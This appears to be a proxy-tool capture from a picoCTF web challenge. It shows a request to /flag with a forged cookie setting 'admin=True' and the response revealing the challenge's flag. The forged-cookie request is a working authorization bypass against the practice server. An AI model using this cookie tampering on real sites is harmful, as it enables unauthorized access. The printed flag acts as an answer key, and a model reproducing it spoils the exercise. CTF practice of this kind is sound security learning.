 Request
Pretty Raw Hex
\n
1 GET /flag HTTP/1.1
2 Host: fickle-tempest.picoctf.net:58291
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://fickle-tempest.picoctf.net:58291/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: password=; username=; admin=True
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
Factory Login
Home Sign Out
Flag:
picoCTF{th3_c0nsp1r4cy_l1v3s_4d184b0d}
© PicoCTF 2019